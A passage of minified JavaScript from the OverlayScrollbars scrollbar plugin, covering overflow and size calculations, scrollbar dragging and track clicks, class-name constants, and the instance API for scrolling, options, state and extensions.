hr=on[rr]+(zt?Kt:-Vt),gr=on[ir]+(zt?Qt:-Vt),_r={};(!we||!we&&tn.c)&&(on[rr]=Un.w-(zt?0:Vt+Kt)-1-Yt),(!Ee||!Ee&&tn.c)&&(on[ir]=Un.h-(zt?0:Xt+Qt)-1-Jt),nn.cw&&nn.iw===hr&&(on[rr]=hr+(zt?0:Vt)+1),nn.ch&&nn.ih===gr&&(on[ir]=gr+(zt?0:Xt)+1),we&&(Fn.w<zn.w||Wt&&!$)&&0===Vt&&(Wt&&(_r[rr]=ut(xe.css(rr))-1),on[rr]-=1),Ee&&(Fn.h<zn.h||Wt)&&0===Xt&&(Wt&&(_r[ir]=ut(xe.css(ir))-1),on[ir]-=1),Bn.h>0&&(on[rr]=Math.max(1,on[rr]),on[ir]=Math.max(1,on[ir])),Wt&&xe.css(_r),ve.css(on)}we&&(rn[rr]=ur),!we||zt||kn||(rn[or]="none"),be.css(rn),rn={};var wr=Tn.getBoundingClientRect(),kr={w:Math.max(Tn[o.sW],Cn[o.sW]),h:Math.max(Tn[o.sH],Cn[o.sH])};if(_n&&be.css("overflow",sr),wr.width){var Sr=wr.width,Er=wr.height;kr.w+=ut(Sr+.001)-Sr,kr.h+=ut(Er+.001)-Er}kr.c=e=yt(kr,Ae,r),Ae=kr,Un={w:ee[o.cW],h:ee[o.cH]},t=yt(Un,Ce),Ce=Un,zn={w:ne[o.oW],h:ne[o.oH]};var Pr={x:"v-s"===at.x,y:"v-s"===at.y},Tr={x:"v-h"===at.x,y:"v-h"===at.y},Cr={x:"s"===at.x,y:"s"===at.y},Ar={x:Math.max(0,Math.round(100*(kr.w-Un.w+(q?Vt:0)))/100),y:Math.max(0,Math.round(100*(kr.h-Un.h+(q?Xt:0)))/100)},Or=Wt&&(0===zn.w||0===zn.h);Or&&(Ar.x=0,Ar.y=0);var Mr={x:Ar.x>0,y:Ar.y>0},Rr={x:Mr.x,y:Mr.y};(Pr.x||Tr.x)&&(Rr.x=Mr.y&&!Pr.y&&!Tr.y),(Pr.y||Tr.y)&&(Rr.y=Mr.x&&!Pr.x&&!Tr.x),Rr.xs=!!Rr.x&&(Cr.x||Pr.x),Rr.ys=!!Rr.y&&(Cr.y||Pr.y);var $r={x:Mr.x&&Rr.xs,y:Mr.y&&Rr.ys},Hr=Ge;if(Ar.c=yt(Ar,Ge,lr,fr,r),Ge=Ar,Mr.c=yt(Mr,Me,lr,fr,r),Me=Mr,Rr.c=yt(Rr,De,lr,fr,r),De=Rr,Tt.x||Tt.y){var qr=r,zr={};if((Mr.x||Mr.y)&&(zr.w=Tt.y&&Mr.y?kr.w+Ct.y:sr,zr.h=Tt.x&&Mr.x?kr.h+Ct.x:sr,qr=gt(zr,Oe,r),Oe=zr),(Mr.c||Rr.c||kr.c||Pt||ke||Pe||we||Ee||Y)&&(rn[Qn+Ut]=sr,rn[Xn+Ut]=sr,Tt.x&&Mr.x&&Rr.xs?(Ee&&(rn[Xn+Zn]=Q?sr:Ct.x),rn[Qn+Zn]=Ee||Q?sr:Ct.x+"px solid transparent"):(zr.h=sr,qr=!0,rn[Qn+Zn]=sr,rn[Xn+Zn]=sr),Tt.y&&Mr.y&&Rr.ys?(we&&(rn[Xn+Rt]=Q?sr:Ct.y),rn[Qn+Rt]=Q?sr:Ct.y+"px solid transparent"):(zr.w=sr,qr=!0,rn[Qn+Rt]=sr,rn[Xn+Rt]=sr)),Q&&(zr.w=sr,zr.h=sr,qr=!0),qr){var Gr={};Gr[rr]=Rr.y?zr.w:sr,Gr[ir]=Rr.x?zr.h:sr,ye||(ye=s(dt(Wr)),ge.prepend(ye)),ye.css(Gr)}be.css(rn)}var Vr={},sn={};if(t||Mr.c||Rr.c||kr.c||ct||Ft||Y||Pt||z||Pe){Vr[Ut]=sr;var Xr=function(){Vr[Zn]=sr,Wn.h=0},Kr=function(){Vr[Rt]=sr,Wn.w=0};if(Mr.x&&Rr.xs?(Vr["overflow-x"]=cr,Q?Xr():(Vr[Zn]=-(Tt.x?Ct.x:Nt.x),Wn.h=Tt.x?Ct.y:0)):(Vr["overflow-x"]=sr,Xr()),Mr.y&&Rr.ys?(Vr["overflow-y"]=cr,Q?Kr():(Vr[Rt]=-(Tt.y?Ct.y:Nt.y),Wn.w=Tt.y?Ct.x:0)):(Vr["overflow-y"]=sr,Kr()),(zn.h<Gn.x||zn.w<Gn.y)&&(Mr.x&&Rr.x&&!Tt.x||Mr.y&&Rr.y&&!Tt.y)?(Vr[Kn+Yn]=Gn.x,Vr[Xn+Yn]=-Gn.x,Vr[Kn+Ut]=Gn.y,Vr[Xn+Ut]=-Gn.y):(Vr[Kn+Yn]=sr,Vr[Xn+Yn]=sr,Vr[Kn+Ut]=sr,Vr[Xn+Ut]=sr),Vr[Kn+Rt]=sr,Vr[Xn+Rt]=sr,Mr.x&&Rr.x||Mr.y&&Rr.y||Or?Wt&&Or&&(sn["overflow-x"]="hidden",sn["overflow-y"]="hidden"):(!U||Tr.x||Pr.x||Tr.y||Pr.y)&&(Wt&&(sn["overflow-x"]=sr,sn["overflow-y"]=sr),Vr["overflow-x"]="visible",Vr["overflow-y"]="visible"),me.css(sn),ge.css(Vr),Vr={},(Mr.c||Ft||ke||Pe)&&(!Tt.x||!Tt.y)){var Qr=be[0],Yr=Qr[o.s];Yr.webkitTransform="scale(1)",Yr.display="run-in",Qr[o.oH],Yr.display=sr,Yr.webkitTransform=sr}}if(rn={},Pt||ke||Pe)if(Zt&&we){var Jr=be.css(or),Zr=Math.round(be.css(or,sr).css(tr,sr).position().left);be.css(or,Jr);var ti=Math.round(be.position().left);Zr!==ti&&(rn[tr]=Zr)}else rn[tr]=sr;be.css(rn);var ei="v"===b,ni="h"===b,ai="a"===b,ci=c.bind(Z,0,!0,!0,$r.x),ui=c.bind(Z,0,!1,!0,$r.y),fi=c.bind(Z,0,!0,!1,$r.x),di=c.bind(Z,0,!1,!1,$r.y);if(Rr.x||Rr.y?wt(he,Fr):kt(he,Fr),Rr.x?wt(he,Lr):kt(he,Lr),Rr.y?wt(he,Ir):kt(he,Ir),Pt&&(Zt?wt(he,Dr):kt(he,Dr)),Bt&&wt(he,jr),R){var vi=function(){_e.off(mr,I)};In?(wt(he,jr),kt(_e,[ri,ii,oi,si].join(pr)),vi()):(kt(he,jr),wt(_e,ri),Rn?wt(_e,ii):$n?wt(_e,oi):Hn&&wt(_e,si),vi(),function(){_e.on(mr,I)}())}if((S||ct||Rr.c||Mr.c||Y)&&(Q?Y&&(kt(he,Nr),Q&&(fi(),di())):ai?($r.x?ci():fi(),$r.y?ui():di()):ei?(ci(),ui()):ni&&(fi(),di())),A||Y){var mi=function(){It?(m(he,yr,T),m(he,br,E),m(he,xr,P)):he.off(yr,T).off(br,E).off(xr,P)};jn||Dn?(mi(),function(t){It?t?v(he,yr,T):(v(he,br,E),v(he,xr,P)):t?he.on(yr,T):he.on(br,E).on(xr,P),Ht||he.one("mouseover",E)}(Dn)):mi(),On?tt(!0):tt(!1,!0)}if((t||Ar.c||Pe||ke||R||Ft||B||Y||Pt)&&(et(!0),nt(!0,f.l),et(!1),nt(!1,f.t)),M&&rt(!0,O),j&&rt(!1,D),Wt&&e){var gi=lt();if(gi){var yi=Ye===n||gi.rows!==Ye.rows,bi=gi.cR,xi=gi.cC,_i=gi.w,wi=gi.r,ki=gi.c,Si=gi.p,Ei=gi.m,Pi=Ei===Si&&Pn,Ti={x:$||xi!==ki||bi!==_i?-1:Ge.x,y:($?Pi||yi&&Hr!==n&&f.t===Hr.y:(Pi||yi)&&bi===wi)?Ge.y:-1},Ci=Ti.x>-1,Ai=Ti.y>-1;(Ci||Ai)&&(Ai&&ge[vr](Ti.y),Ci&&(Zt&&pn&&At.i?ge[dr](0):ge[dr](Ti.x)))}Ye=gi}else Wt||(Zt&&At.i&&Tt.y&&Mr.x&&pn&&(f.l+=Wn.w||0),ge[dr](f.l),ge[vr](f.t));Pt&&ot("onDirectionChanged",{isRTL:Zt,dir:Et}),t&&ot("onHostSizeChanged",{width:Ce.w,height:Ce.h}),e&&ot("onContentSizeChanged",{width:Ae.w,height:Ae.h}),(Mr.c||Rr.c)&&ot("onOverflowChanged",{x:Mr.x,y:Mr.y,xScrollable:Rr.xs,yScrollable:Rr.ys,clipped:Rr.x||Rr.y}),Ar.c&&ot("onOverflowAmountChanged",{x:Ar.x,y:Ar.y})}Bt&&(Mr.c||yn.c)&&(yn.f||W(),Tt.y&&Mr.x&&be.css(er+rr,yn.w+Ct.y),Tt.x&&Mr.y&&be.css(er+ir,yn.h+Ct.x),yn.c=!1),_(de),_(pe),ot("onUpdated",{forced:r})}}function Q(t){re=_t(!0,{},re,g.v(t,g.t,!0)),ie=_t(!0,{},ie,g.v(t,g.t,!1,!0))}function Y(){we=s(dt(Kr+pr+ai)),ke=s(dt(Qr)),Se=s(dt(Jr)),Ee=s(dt(Kr+pr+ci)),Pe=s(dt(Qr)),Te=s(dt(Jr)),we.append(ke),ke.append(Se),Ee.append(Pe),Pe.append(Te),me.after(Ee),me.after(we),Ft&&(we.on(Sr,function(t){t.target===we[0]&&(et(!0),nt(!0,ge[dr]()))}),Ee.on(Sr,function(t){t.target===Ee[0]&&(et(!1),nt(!1,ge[vr]()))})),J(!0),J(!1),_e=s(dt(ni)),he.append(_e)}function J(t){var e,r,i,o=it(t),a=o.xy,u=cr+o.LT,l=1,f=[16,17],h=function(){l=.5},p=function(){l=1},d=function(n){var i=o.i.tl,s=o.i.hl,l=o.i.ms,f=c.page(n)[a]-r,h=f/(i-s),p=l*h;p=isFinite(p)?p:0,Zt&&t&&!At.i&&(p*=-1),ge[u](e+p),It||c.prvD(n)},v=function(t){t=t||t.originalEvent;var s=he[0].getBoundingClientRect(),a=t.clientX>=s.left&&t.clientX<=s.right&&t.clientY>=s.top&&t.clientY<=s.bottom;kt(le,ui),kt(o.h,"active"),kt(o.t,"active"),kt(o.s,"active"),ce.off(yr,d).off(gr,v).off(_r,m).off(wr,g).off(kr,H),p(),e=n,r=n,i!==n&&(qn.scrollStop(),clearTimeout(i),i=n),a||P(),(Mn||Dn)&&tt(!1)},m=function(t){s.inArray(t.keyCode,f)>-1&&h()},g=function(t){s.inArray(t.keyCode,f)>-1&&p()},y=function(t){var e=t.originalEvent||t,r=e.touches!==n;return!(te||ht()||!fn||r&&!Nn)&&(1===c.mBtn(t)||r)},b=function(i){e=ge[u](),e=e===n?0:e,(Zt&&t&&!At.n||!Zt)&&(e=e<0?0:e),r=c.page(i)[a],wt(le,ui),wt(o.h,"active"),wt(o.s,"active"),ce.on(yr,d).on(gr,v).on(kr,H),!Mt&&Ut||c.prvD(i),c.stpP(i)};o.h.on(mr,function(t){y(t)&&b(t)}),o.t.on(mr,function(e){if(y(e)){var s,f,p=zn[o._wh],d=o.t.offset()[o.lt],x=e.ctrlKey,_=e.shiftKey,w=_&&x,k=!0,S=function(){if(!qt){var a=r-d,c=o.i.tl,h=o.i.ho,v=o.i.hl,m=o.i.ms,g=270*l,y=k?Math.max(400,g):g,x=m*((a-v/2)/(c-v)),E=Zt&&t&&(!At.i&&!At.n||pn),P=E?h<a:h>a,T={};_?(x=isFinite(x)?x:0,Zt&&t&&!At.i&&(x=m-x),w?(T.n=!1,T[o.xy]=x,qn.scroll(T,130,"linear",function(){b(e)})):(ge[u](x),b(e))):(s=k?P:s,f=E?s?h+v>=a:h<=a:s?h<=a:h+v>=a,T[o.xy]=s?"-="+p:"+="+p,qn.scrollStop(),qn.scroll(T,g,"linear"),f?(clearTimeout(i),qn.scrollStop(),i=n):i=setTimeout(S,y),k=!1)}};x&&h(),r=c.page(e)[a],wt(le,ui),wt(o.t,"active"),wt(o.s,"active"),ce.on(gr,v).on(_r,m).on(wr,g).on(kr,H),S(),c.prvD(e),c.stpP(e)}}).hover(function(){(Mn||Dn)&&(Fn=!0,tt(!0))},function(){(Mn||Dn)&&(Fn=!1,tt(!1))}),o.s.on(mr,function(t){c.stpP(t)})}function Z(t,e,n){var r=t?Ar:Or,i=t?we:Ee;e?kt(he,r):wt(he,r),n?kt(i,ti):wt(i,ti)}function tt(t,e){if(clearTimeout(Tn),t)kt(we,ei),kt(Ee,ei);else{var n=function(){if(!Fn&&!qt){var t=Se.hasClass("active")||Te.hasClass("active");!t&&(Mn||Dn||jn)&&wt(we,ei),!t&&(Mn||Dn||jn)&&wt(Ee,ei)}};An>0&&!0!==e?Tn=setTimeout(n,An):n()}}function et(t){var e={},n=it(t),r=Math.min(1,(Ce[n._wh]-(We?t?Vt:Xt:0))/Ae[n._wh]);e[n.wh]=Math.floor(100*r*1e6)/1e6+"%",ht()||n.h.css(e),n.i.hl=n.h[0]["offset"+n.WH],n.i.hlr=r}function nt(t,e){var n,r,i,o=Zt&&t,s={},a=it(t),c=ge[0][cr+a.WH]-ge[0]["client"+a.WH],u=a.i.hl,l=a.t[0]["offset"+a.WH],f=l-u,h=f;At.n&&o&&(c*=-1),i=e/c,i=isNaN(i)?0:Math.min(1,i),a.i.ms=c,a.i.cs=e,a.i.csr=i,h*=i,h=isNaN(h)?0:h,o&&!At.i&&(h=l-u-h),h=Math.max(0,h),Lt?(r=o?-(l-u-h):h,r=r/l*100*(l/u),n=t?"translate("+r+"%, 0)":"translate(0, "+r+"%)",s["-webkit-transform"]=n,s["-moz-transform"]=n,s["-ms-transform"]=n,s["-o-transform"]=n,s.transform=n):s[a.lt]=h,ht()||a.h.css(s),a.i.ho=h,a.i.tl=l}function rt(t,e){var n=e?"removeClass":"addClass",r=t?ke:Se,i=t?Pe:Te,o=t?Yr:Zr;r[n](o),i[n](o)}function it(t){return{wh:t?rr:ir,WH:t?"Width":"Height",lt:t?tr:Yn,LT:t?"Left":"Top",xy:t?lr:fr,XY:t?"X":"Y",_wh:t?"w":"h",_lt:t?"l":"t",t:t?ke:Pe,h:t?Se:Te,s:t?we:Ee,i:t?Bn:Un}}function ot(t,e){if(Ht){var n,r=ie.callbacks[t],o=t;"on"===o.substr(0,2)&&(o=o.substr(2,1).toLowerCase()+o.substr(3)),xt(r)==i.f&&r.call(qn,e),s.each(fi,function(){n=this,xt(n.on)==i.f&&n.on(o,e)})}}function st(t,e,r){r===n&&(r=[sr,sr,sr,sr]),t[e+Yn]=r[0],t[e+Jn]=r[1],t[e+Zn]=r[2],t[e+tr]=r[3]}function at(e){var n=e&&e.ownerDocument?e.ownerDocument.parentWindow||t:t;return typeof n.HTMLElement==i.o?e instanceof n.HTMLElement:e&&typeof e==i.o&&null!==e&&1===e.nodeType&&typeof e.nodeName==i.s}function ct(t,e){var n,r,i=[],o=[];for(n=0;n<t.length;n++)i[t[n]]=!0;for(n=0;n<e.length;n++)i[e[n]]?delete i[e[n]]:i[e[n]]=!0;for(r in i)o.push(r);return o}function ut(e){var n=t.parseInt(e);return isNaN(n)?0:n}function lt(){var t=fe[0].selectionStart;if(t!==n){var e,r,i=fe.val(),o=i.length,s=i.split("\n"),a=s.length,c=i.substr(0,t).split("\n"),u=0,l=0,f=c.length,h=c[c.length-1].length;for(r=0;r<s.length;r++)(e=s[r].length)>l&&(u=r+1,l=e);return{cR:f,cC:h,r:a,c:l,w:u,p:t,m:o}}}function ft(t){for(var e=0;e<vi.length;e++)if(t===vi[e])return!0;return!1}function ht(){return Ve&&Tt.x&&Tt.y}function pt(){return Wt?xe[0]:be[0]}function dt(t,e){return"<div "+(t?xt(t)==i.s?'class="'+t+'"':function(){var e,n="";if(s.isPlainObject(t))for(e in t)n+=("className"===e?"class":e)+'="'+t[e]+'" ';return n}():sr)+">"+(e||sr)+"</div>"}function vt(t,e){for(var n,r=e.split(hr),o=0;o<r.length;o++){if(!t.hasOwnProperty(r[o]))return;n=t[r[o]],o<r.length&&xt(n)==i.o&&(t=n)}return n}function mt(t,e,n){for(var r=e.split(hr),i=r.length,o=0,a={},c=a;o<i;o++)a=a[r[o]]=o+1<i?{}:n;s.extend(t,c,!0)}function gt(t,e,r){return!0===r?r:e===n||t!==e}function yt(t,e,r,i,o){if(!0===o)return o;if(i===n&&o===n){if(!0===r)return r;r=n}return r=r===n?"w":r,i=i===n?"h":i,e===n||t[r]!==e[r]||t[i]!==e[i]}function bt(t,e){return e===n||t.t!==e.t||t.r!==e.r||t.b!==e.b||t.l!==e.l}function xt(t){return s.type(t)}function _t(){return s.extend.apply(this,arguments)}function wt(t,e){return s.prototype.addClass.call(t,e)}function kt(t,e){return s.prototype.removeClass.call(t,e)}function St(t){return s.prototype.remove.call(t)}function Et(t,e){return s.prototype.find.call(t,e).eq(0)}if(at(l)){if(u(l)){var Pt=u(l);return Pt.options(f),Pt}var Tt,Ct,At,Ot,Mt,Dt,jt,Nt,Ft,Lt,It,Rt,$t,Ht,qt,Wt,Bt,Ut,zt,Gt,Vt,Xt,Kt,Qt,Yt,Jt,Zt,te,ee,ne,re,ie,oe,se,ae,ce,ue,le,fe,he,pe,de,ve,me,ge,ye,be,xe,_e,we,ke,Se,Ee,Pe,Te,Ce,Ae,Oe,Me,De,je,Ne,Fe,Le,Ie,Re,$e,He,qe,We,Be,Ue,ze,Ge,Ve,Xe,Ke,Qe,Ye,Je,Ze,tn,en,nn,rn,on,sn,an,cn,un,ln,fn,hn,pn,dn,vn,mn,gn,yn,bn,xn,_n,wn,kn,Sn,En,Pn,Tn,Cn,An,On,Mn,Dn,jn,Nn,Fn,Ln,In,Rn,$n,Hn,qn=new t[r],Wn={},Bn={},Un={},zn={},Gn={},Vn=175,Xn="margin-",Kn="padding-",Qn="border-",Yn="top",Jn="right",Zn="bottom",tr="left",er="min-",nr="max-",rr="width",ir="height",or="float",sr="",ar="auto",cr="scroll",ur="100%",lr="x",fr="y",hr=".",pr=" ",dr=cr+"Left",vr=cr+"Top",mr="mousedown touchstart",gr="mouseup touchend touchcancel",yr="mousemove touchmove",br="mouseenter",xr="mouseleave",_r="keydown",wr="keyup",kr="selectstart",Sr="transitionend webkitTransitionEnd oTransitionEnd",Er="__overlayScrollbarsRO__",Pr="os-html",Tr="os-host",Cr=Tr+"-textarea",Ar=Tr+"-scrollbar-horizontal-hidden",Or=Tr+"-scrollbar-vertical-hidden",Mr=Tr+"-transition",Dr=Tr+"-rtl",jr=Tr+"-resize-disabled",Nr=Tr+"-scrolling",Fr=Tr+"-overflow",Lr=Fr+"-x",Ir=Fr+"-y",Rr="os-textarea",$r="os-padding",Hr="os-viewport",qr="os-content",Wr="os-content-arrange",Br="os-content-glue",Ur="os-size-auto-observer",zr="os-resize-observer",Gr="os-resize-observer-item",Vr=Gr+"-final",Xr="os-text-inherit",Kr="os-scrollbar",Qr=Kr+"-track",Yr=Qr+"-off",Jr=Kr+"-handle",Zr=Jr+"-off",ti=Kr+"-unusable",ei=Kr+"-"+ar+"-hidden",ni=Kr+"-corner",ri=ni+"-resize",ii=ri+"-both",oi=ri+"-horizontal",si=ri+"-vertical",ai=Kr+"-horizontal",ci=Kr+"-vertical",ui="os-dragging",li="os-theme-none",fi={},hi={},pi=33,di=[],vi=[112,113,114,115,116,117,118,119,120,121,123,33,34,37,38,39,40,16,17,18,19,20,144],mi=[],gi={},yi={};if(qn.sleep=function(){te=!0},qn.update=function(t){var e,n,r="zoom"===t;t===ar?(e=G(),n=z(),(e||n)&&K(!1,n)):r?K(!0,!0):(t=te||t,te=!1,K(!1,!1,t)),Wt||r||be.find("img").each(function(t,e){-1===c.inA(e,di)&&(e=s(e),e.off("load",q).on("load",q))})},qn.options=function(t,e){if(s.isEmptyObject(t)||!s.isPlainObject(t)){if(xt(t)==i.s){if(arguments.length>=2){var n={};return mt(n,t,e),Q(n),void K()}return vt(re,t)}return re}Q(t);var r=te||!1;te=!1,K(),te=r},qn.destroy=function(){qt=!0,d.remove(qn),k(),b(de),Gt&&b(pe);for(var t in fi)qn.removeExt(t);St(de),ve!==n&&St(ve),ye!==n&&St(ye),Gt&&St(pe),It?(m(he,yr,T),m(he,br,E),m(he,xr,P)):he.off(yr,T).off(br,E).off(xr,P),St(we),St(Ee),_e&&St(_e),In||$(),be.contents().unwrap().unwrap().unwrap(),Bt&&kt(ue,Pr),Wt?(fe.off(cr,L).off("drop",j).off("focus",N).off("focusout",F),Mt>9||!Ot?fe.off("input",O):fe.off(_r,M).off(wr,D),St(xe),kt(fe,Rr+pr+Xr).unwrap().removeAttr(o.s),St(he)):(kt(fe,Tr),kt(he,[Tr,jr,Dr,Ar,Or,Mr,Nr,Fr,Lr,Ir,li,dn].join(pr)));for(var e=0;e<di.length;e++)s(di[e]).off("load",q);di=n,u(l,0),ot("onDestroyed");for(var r in qn)delete qn[r];qn=n},qn.scroll=function(e,r,c,u){if(0===arguments.length||e===n){var l=Bn,f=Un,h=pn&&Zt&&At.i,p=pn&&Zt&&At.n,d=l.cs,v=l.csr,m=l.ms;return v=h?1-v:v,d=h?m-d:d,d*=p?-1:1,m*=p?-1:1,{x:{position:d,ratio:v,max:m,handleOffset:l.ho,handleLength:l.hl,handleLengthRatio:l.hlr,trackLength:l.tl,isRTL:Zt,isRTLNormalized:pn},y:{position:f.cs,ratio:f.csr,max:f.ms,handleOffset:f.ho,handleLength:f.hl,handleLengthRatio:f.hlr,trackLength:f.tl}}}var g,y,b,x,_,w,k,S,E,P=pn,T=[lr,tr,"l"],C=[fr,Yn,"t"],A=["+=","-=","*=","/="],O={},M=xt(r)==i.o,D=[lr,fr,"xy","yx"],j=["begin","end","center","nearest"],N=["always","never","ifneeded"],F=e.hasOwnProperty("el"),L=F?e.el:e,I=!!(L instanceof s||a)&&L instanceof a,R=!I&&at(L),$=function(t,e){for(g=0;g<e.length;g++)if(t===e[g])return!0;return!1},H=function(t){var e={};if(xt(t)==i.a&&t.length>0)e.x=t[0],e.y=t[1];else if(xt(t)==i.s||xt(t)==i.n)e.x=t,e.y=t;else if(xt(t)==i.o){P=xt(t.n)==i.b?t.n:P,t=_t({},t),g=0;for(var n in t)t.hasOwnProperty(n)&&(g>2&&delete t[n],g++);var r=function(e){var n=e?T:C;for(g=0;g<n.length;g++)if(n[g]in t)return t[n[g]]};e.x=r(!0),e.y=r(!1)}return e},q=function(e,r){var o,s,a,c=e?Bn:Un,u=c.cs,l=c.ms,f=Zt&&e,h=f&&At.n&&!P;if(xt(r)==i.s){if(r.length>2){var p=r.substr(0,2);for(g=0;g<A.length;g++)if(p===A[g]){o=A[g];break}}r=o!==n?r.substr(2):r,r=r.replace(/min/g,0),r=r.replace(/</g,0),r=r.replace(/max/g,(h?"-":sr)+ur),r=r.replace(/>/g,(h?"-":sr)+ur),r=r.replace(/px/g,sr),r=r.replace(/%/g," * "+l*(f&&At.n?-1:1)/100),r=r.replace(/vw/g," * "+zn.w),r=r.replace(/vh/g," * "+zn.h),s=ut(t.parseFloat(t.eval(r)).toFixed())}else xt(r)==i.n&&(s=r);if(!isNaN(s)&&s!==n&&xt(s)==i.n){var d=P&&f,v=u*(d&&At.n?-1:1),m=d&&At.i,y=d&&At.n;switch(v=m?l-v:v,o){case"+=":a=v+s;break;case"-=":a=v-s;break;case"*=":a=v*s;break;case"/=":a=v/s;break;default:a=s}m&&(a=l-a),y&&(a*=-1),f&&At.n?(a=Math.max(l,a),a=Math.min(0,a)):(a=Math.min(l,a),a=Math.max(0,a)),a===u&&(a=n)}return a},W=function(t,e,n,r){var o,s,a=[n,n],c=xt(t);if(c==e)t=[t,t];else if(c==i.a){if((o=t.length)>2||o<1)t=a;else for(1===o&&(t[1]=n),g=0;g<o;g++)if(s=t[g],xt(s)!=e||!$(s,r)){t=a;break}}else t=c==i.o?[t[lr]||n,t[fr]||n]:a;return{x:t[0],y:t[1]}},B=function(t){var e,n,r=[],o=[Yn,Jn,Zn,tr];for(g=0;g<t.length&&g!==o.length;g++)e=t[g],n=xt(e),n==i.b?r.push(e?ut(E.css(Xn+o[g])):0):n==i.n?r.push(e):r.push(0);return r};if(I||R){var U,z=F?e.margin:0,G=F?e.axis:0,V=F?e.scroll:0,X=F?e.block:0,K=[0,0,0,0],Q=xt(z);if(E=I?L:s(L),0===E.length)return;Q==i.n||Q==i.b?z=B([z,z,z,z]):Q==i.a?(U=z.length,z=2===U?B([z[0],z[1],z[0],z[1]]):U>=4?B(z):K):z=Q==i.o?B([z[Yn],z[Jn],z[Zn],z[tr]]):K,_=$(G,D)?G:"xy",w=W(V,i.s,"always",N),k=W(X,i.s,"begin",j),S=z;var Y=E.offset();Y[Yn]-=S[0],Y[tr]-=S[3];var J=me.offset(),Z={l:Bn.cs,t:Un.cs},tt={x:"never"==w.x||_==fr,y:"never"==w.y||_==lr},et={x:Math.round(Y[tr]-J[tr]+Z.l),y:Math.round(Y[Yn]-J[Yn]+Z.t)};if(Zt&&(At.n||At.i||(et.x=Math.round(J[tr]-Y[tr]+Z.l)),At.n&&P&&(et.x*=-1),At.i&&P&&(et.x=Math.round(J[tr]-Y[tr]+(Bn.ms-Z.l)))),"begin"!=k.x||"begin"!=k.y||"ifneeded"==w.x||"ifneeded"==w.y){var nt,rt=E[0],ot={};Lt?(nt=rt.getBoundingClientRect(),ot={w:nt[rr],h:nt[ir]}):ot={w:rt[o.oW],h:rt[o.oH]};var st={w:ot.w+S[3]+S[1],h:ot.h+S[0]+S[2]},ct=function(t){var e=it(t),n=e._wh,r=e.lt,i=e.xy,o=k[i]==(t&&Zt?"begin":"end"),s="center"==k[i],a="nearest"==k[i],c="never"==w[i],u="ifneeded"==w[i],l=zn[n],f=J[r],h=st[n],p=Y[r],d=s?2:1,v=p+h/2,m=f+l/2,g=h<=l&&p>=f&&p+h<=f+l;c?tt[i]=!0:tt[i]||((a||u)&&(tt[i]=!!u&&g,o=h<l?v>m:v<m),(o||s)&&(et[i]-=(l/d-h/d)*(t&&Zt&&P?-1:1)))};ct(!0),ct(!1)}tt.y&&delete et.y,tt.x&&delete et.x,e=et}if(O[dr]=q(!0,H(e).x),O[vr]=q(!1,H(e).y),y=O[dr]!==n,b=O[vr]!==n,(y||b)&&(r>0||M))if(M)ge.animate(O,r);else{if(x={duration:r,complete:u},xt(c)==i.a){var lt={};lt[dr]=c[0],lt[vr]=c[1],x.specialEasing=lt}else x.easing=c;ge.animate(O,x)}else y&&ge[dr](O[dr]),b&&ge[vr](O[vr])},qn.scrollStop=function(t,e,n){return ge.stop(t,e,n),qn},qn.getElements=function(t){var e={target:fe[0],host:he[0],padding:me[0],viewport:ge[0],content:be[0],scrollbarHorizontal:{scrollbar:we[0],track:ke[0],handle:Se[0]},scrollbarVertical:{scrollbar:Ee[0],track:Pe[0],handle:Te[0]},scrollbarCorner:_e[0]};return xt(t)==i.s?vt(e,t):e},qn.getState=function(t){var e=function(t){if(!s.isPlainObject(t))return t;var e=_t(!0,{},t),n=function(t,n){e.hasOwnProperty(t)&&(e[n]=e[t],delete e[t])};return n("w",rr),n("h",ir),delete e.c,e},n={sleeping:e(te)||!1,autoUpdate:e(!kn),widthAuto:e(je),heightAuto:e(Ne),padding:e(Ie),overflowAmount:e(Ge),hideOverflow:e(De),hasOverflow:e(Me),contentScrollSize:e(Ae),viewportSize:e(zn),hostSize:e(Ce),documentMixed:e(Ut)};return xt(t)==i.s?vt(n,t):n},qn.ext=function(t){var e,n="added removed on contract".split(" "),r=0;if(xt(t)==i.s){if(fi.hasOwnProperty(t))for(e=_t(!0,{},fi[t]);r<n.length;r++)delete e[n[r]]}else{e={};for(r in fi)e[r]=_t(!0,{},qn.ext(r))}return e},qn.addExt=function(e,n){var o,a,u,l,f=t[r].extension(e),h=!0;if(f){if(fi.hasOwnProperty(e))return qn.ext(e);if((o=f.extension.call(qn,_t(!0,{},f.defaultOptions),s,c))&&(u=o.contract,xt(u)==i.f&&(l=u(t),h=xt(l)==i.b?l:h),h))return fi[e]=o,a=o.added,xt(a)==i.f&&a(n),qn.ext(e)}else console.warn('A extension with the name "'+e+"\" isn't registered.")},qn.removeExt=function(t){var e,n=fi[t];return!!n&&(delete fi[t],e=n.removed,xt(e)==i.f&&e(),!0)},function(t,n,r){if(ne=p.defaultOptions,Dt=p.nativeScrollbarStyling,Nt=_t(!0,{},p.nativeScrollbarSize),Tt=_t(!0,{},p.nativeScrollbarIsOverlaid),Ct=_t(!0,{},p.overlayScrollbarDummySize),At=_t(!0,{},p.rtlScrollBehavior),Q(_t(!0,{},ne,n)),Tt.x&&Tt.x&&!ie.nativeScrollbarsOverlaid.initialize)return ot("onInitializationWithdrawn"),!1;jt=p.cssCalc,Mt=p.msie,Ot=p.autoUpdateRecommended,Ft=p.supportTransition,Lt=p.supportTransform,It=p.supportPassiveEvents,Rt=p.supportResizeObserver,Sn=p.supportMutationObserver,$t=p.restrictedMeasuring,ce=s(t.ownerDocument),ae=s(ce[0].defaultView||ce[0].parentWindow),ue=Et(ce,"html"),le=Et(ue,"body"),fe=s(t),Wt=fe.is("textarea"),Bt=fe.is("body"),Ut=ce[0]!==e;var a;if(Bt&&(a={},a.l=Math.max(fe[dr](),ue[dr](),ae[dr]()),a.t=Math.max(fe[vr](),ue[vr](),ae[vr]())),Wt){fe.wrap(dt(Cr)),wt(fe,Rr+pr+Xr),he=fe.parent();var u={};ie.sizeAutoCapable||(u[rr]=fe.css(rr),u[ir]=fe.css(ir)),he.css(u).wrapInner(dt(qr+pr+Xr)).wrapInner(dt(Hr+pr+Xr)).wrapInner(dt($r+pr+Xr)),be=Et(he,hr+qr),ge=Et(he,hr+Hr),me=Et(he,hr+$r),xe=s(dt("os-textarea-cover")),be.prepend(xe),fe.on(cr,L).on("drop",j).on("focus",N).on("focusout",F),Mt>9||!Ot?fe.on("input",O):fe.on(_r,M).on(wr,D)}else 